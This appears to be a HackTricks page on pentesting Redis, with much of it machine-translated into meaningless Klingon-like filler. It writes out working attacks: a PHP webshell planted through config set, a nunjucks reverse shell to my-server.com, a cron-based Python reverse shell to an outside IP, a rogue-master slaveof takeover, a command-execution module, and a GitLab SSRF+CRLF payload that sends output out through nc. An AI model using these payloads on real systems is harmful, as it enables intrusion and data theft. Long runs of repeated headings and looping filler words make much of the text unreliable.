42 KiB
6379 - Pentesting Redis
htARTE (HackTricks AWS Red Team Expert) !HackTricks!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Basic Information
From the docs: Redis is an open source (BSD licensed), in-memory data structure store, used as a database, cache and message broker).
By default Redis uses a plain-text based protocol, but you have to keep in mind that it can also implement ssl/tls. Learn how to run Redis with ssl/tls here.
Default port: 6379
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 4.0.9
Automatic Enumeration
Some automated tools that can help to obtain info from a redis instance:
Nmap
Nmap is a powerful network scanning tool that can be used to discover open ports and services running on a target system. To scan for open Redis ports, you can use the following command:
nmap -p 6379 <target_ip>
Redis-cli
Redis-cli is the official command-line interface for Redis. It allows you to interact with a Redis server and execute commands. To connect to a Redis server, you can use the following command:
redis-cli -h <target_ip> -p 6379
Once connected, you can execute various commands to gather information about the Redis instance.
Redis Desktop Manager
Redis Desktop Manager is a GUI tool that provides a convenient way to manage Redis databases. It allows you to connect to a Redis server and perform various operations, such as browsing keys, executing commands, and monitoring server activity.
Redis-stat
Redis-stat is a command-line tool that provides real-time monitoring and statistics for Redis servers. It can display information about the number of connected clients, memory usage, CPU usage, and other metrics.
Redis Sentinel
Redis Sentinel is a high-availability solution for Redis. It monitors Redis instances and automatically performs failover when a master node becomes unavailable. By querying the Sentinel API, you can obtain information about the Redis instances being monitored.
Metasploit
Metasploit is a popular penetration testing framework that includes a module for Redis enumeration. The auxiliary/scanner/redis/redis_server_info module can be used to gather information about a Redis server, such as version, operating system, and configuration settings.
Other Tools
There are also other tools available, such as redis-info, redis-cli-info, and redis-info.sh, that can be used to obtain information about a Redis instance. These tools provide detailed information about the Redis server, including memory usage, CPU usage, and network statistics.
nmap --script redis-info -sV -p 6379 <IP>
msf> use auxiliary/scanner/redis/redis_server
QaD jImej
Banner
Redis tetlh based protocol vItlhutlh. Socket vItlhutlh command bI'el 'ej pong values readable. Redis ssl/tls run vItlhutlh (ghorgh weird).
Redis instance regular connect nc vaj redis-cli vaj:
nc -vn 10.10.10.10 6379
redis-cli -h 10.10.10.10 # sudo apt-get install redis-tools
Qav 'op Doch info. 'Iv may output Redis instance information or something like the following returned:
Qav 'op Doch info. 'Iv may output Redis instance information or something like the following returned:
-NOAUTH Authentication required.
Redis Authentication
QaStaHvIS Redis ghItlh credentials valid luq access.
Redis Authentication
QaStaHvIS Redis ghItlh credentials valid luq access. However, it can be configured to support only password, or username + password.
It is possible to set a password in redis.conf file with the parameter requirepass or temporary until the service restarts connecting to it and running: config set requirepass p@ss$12E45.
Also, a username can be configured in the parameter masteruser inside the redis.conf file.
{% hint style="info" %}
If only password is configured the username used is "default".
Also, note that there is no way to find externally if Redis was configured with only password or username+password.
{% endhint %}
In cases like this one you will need to find valid credentials to interact with Redis so you could try to brute-force it.
In case you found valid credentials you need to authenticate the session after establishing the connection with the command:
AUTH <username> <password>
Valid credentials will be responded with: +OK
Authenticated enumeration
If the Redis server permits anonymous connections or if you have obtained valid credentials, you can initiate the enumeration process for the service using the following commands:
tlhIngan Hol translation:
QawHaq credentials vItlhutlhlaH: +OK
Authenticated enumeration
Redis server anonymous connections choHwI'pu' Redis server valid credentials ghaH, commands vItlhutlhlaH:
INFO
[ ... Redis response with info ... ]
client list
[ ... Redis response with connected clients ... ]
CONFIG GET *
[ ... Get config ... ]
bIQa'mey Redis chu' pagh 'ej chu' pagh.
QaH Redis bIQa'mey redis.conf file renamed 'ej removed Dochmey. Qapla' line FLUSHDB Dochmey:
rename-command FLUSHDB ""
More about configuring securely a Redis service here: https://www.digitalocean.com/community/tutorials/how-to-install-and-secure-redis-on-ubuntu-18-04
You can also monitor in real time the Redis commands executed with the command monitor or get the top 25 slowest queries with slowlog get 25
Find more interesting information about more Redis commands here: https://lzone.de/cheat-sheet/Redis
Dumping Database

Inside Redis the databases are numbers starting from 0. You can find if anyone is used in the output of the command info inside the "Keyspace" chunk:
Or you can just get all the keyspaces (databases) with:
INFO keyspace
DaH jImej database 0 je 1 ghItlh. Database 0 4 keyvam je database 1 1 ghItlh. Redis database 0 DaH ghItlh. database 1 ghItlh dump ghItlh 'ej ghItlh 'e' ghItlh ghItlh.
SELECT 1
[ ... Indicate the database ... ]
KEYS *
[ ... Get Keys ... ]
GET <KEY>
[ ... Get Key ... ]
ghItlh -WRONGTYPE Operation against a key holding the wrong kind of value vItlh GET <KEY> cha'logh 'e' vItlhutlh. vaj vItlhutlh string be'Hom integer 'ej vItlhutlh vItlhutlh 'e' vItlhutlh.
vItlhutlh vItlhutlh type, 'ej, 'ej list hash vItlhutlh, 'ejmeyvam example.
TYPE <KEY>
[ ... Type of the Key ... ]
LRANGE <KEY> 0 -1
[ ... Get list items ... ]
HGET <KEY> <FIELD>
[ ... Get hash item ... ]
Dump the database with npm redis-dump or python redis-utils

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Redis RCE
Interactive Shell
redis-rogue-server can automatically get an interactive shell or a reverse shell in Redis(<=5.0.5).
./redis-rogue-server.py --rhost <TARGET_IP> --lhost <ACCACKER_IP>
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from here. You must know the path of the Web site folder:
PHP Webshell
Info from [here](https://web.archive.org/web/20191201022931/http://reverse-tcp.xyz/pentest/database
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
qaStaHvIS webshell access lo'laHbe', vaj backup 'ej vItlhutlh, 'ej qatlh vItlhutlh.
Template Webshell
vaj 'ej ghItlh neteye-blog.com 'ej, 'oH 'e' vItlhutlh nunjucks template engine 'e' rev shell injected attacker.
{{ ({}).constructor.constructor(
"var net = global.process.mainModule.require('net'),
cp = global.process.mainModule.require('child_process'),
sh = cp.spawn('sh', []);
var client = new net.Socket();
client.connect(1234, 'my-server.com', function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});"
)()}}
{% hint style="warning" %} ghobe' chelwI'pu' template enginemey cache vItlhutlh. memoryDaq, vaj ghap vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, 'e' vItlhutlh. vaj, **'e
root@Urahara:~# echo -e "\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.85.0.53\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n\n"|redis-cli -h 10.85.0.52 -x set 1
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dir /var/spool/cron/crontabs/
OK
root@Urahara:~# redis-cli -h 10.85.0.52 config set dbfilename root
OK
root@Urahara:~# redis-cli -h 10.85.0.52 save
OK
The last example is for Ubuntu, for Centos, the above command should be: redis-cli -h 10.85.0.52 config set dir /var/spool/cron/
This method can also be used to earn bitcoin :yam
Load Redis Module
- Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you can compile a redis module to execute arbitrary commands.
- Then you need some way to upload the compiled module
- Load the uploaded module at runtime with
MODULE LOAD /path/to/mymodule.so - List loaded modules to check it was correctly loaded:
MODULE LIST - Execute commands:
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999
- Unload the module whenever you want:
MODULE UNLOAD mymodule
LUA sandbox bypass
Here you can see that Redis uses the command EVAL to execute Lua code sandboxed. In the linked post you can see how to abuse it using the dofile function, but apparently this isn't no longer possible. Anyway, if you can bypass the Lua sandbox you could execute arbitrary commands on the system. Also, from the same post you can see some options to cause DoS.
Some CVEs to escape from LUA:
Master-Slave Module
The master redis all operations are automatically synchronized to the slave redis, which means that we can regard the vulnerability redis as a slave redis, connected to the master redis which our own controlled, then we can enter the command to our own redis.
master redis : 10.85.0.51 (Hacker's Server)
slave redis : 10.85.0.52 (Target Vulnerability Server)
A master-slave connection will be established from the slave redis and the master redis:
redis-cli -h 10.85.0.52 -p 6379
slaveof 10.85.0.51 6379
Then you can login to the master redis to control the slave redis:
redis-cli -h 10.85.0.51 -p 6379
set mykey hello
set mykey2 helloworld
SSRF talking to Redis
Qapla'! jImej Qapla' Redis ghItlh vItlhutlh. Redis qar'a' ghItlh qar'a' ghItlh qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' qar'a' **qar
-ERR wrong number of arguments for 'get' command
-ERR unknown command 'Host:'
-ERR unknown command 'Accept:'
-ERR unknown command 'Accept-Encoding:'
-ERR unknown command 'Via:'
-ERR unknown command 'Cache-Control:'
-ERR unknown command 'Connection:'
So, if you find a SSRF vuln in a website and you can control some headers (maybe with a CRLF vuln) or POST parameters, you will be able to send arbitrary commands to Redis.
Example: Gitlab SSRF + CRLF to Shell
In Gitlab11.4.7 were discovered a SSRF vulnerability and a CRLF. The SSRF vulnerability was in the import project from URL functionality when creating a new project and allowed to access arbitrary IPs in the form [0:0:0:0:0:ffff:127.0.0.1] (this will access 127.0.0.1), and the CRLF vuln was exploited just adding %0D%0A characters to the URL.
Therefore, it was possible to abuse these vulnerabilities to talk to the Redis instance that manages queues from gitlab and abuse those queues to obtain code execution. The Redis queue abuse payload is:
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoami | nc 192.241.233.143 80\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
exec
'ej URL encode request SSRF abusing CRLF execute whoami send output via nc is:
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%20127%2E0%2E0%2E1%202222%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf123321.git
_ghItlhvam (ghItlhvam 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e'